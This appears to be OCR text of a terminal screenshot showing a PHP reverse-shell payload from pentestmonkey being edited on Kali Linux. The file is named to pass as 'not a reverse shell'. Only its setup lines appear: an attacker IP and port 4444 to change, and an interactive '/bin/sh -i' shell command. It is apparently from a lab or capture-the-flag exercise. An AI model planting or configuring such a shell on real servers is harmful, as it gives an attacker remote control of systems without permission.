 nico@kali: ~
nico@kali: ~ × nico@kali: ~ ×
GNU nano 8.3 no_es_una_reverse_shell.php *
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.25.93';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//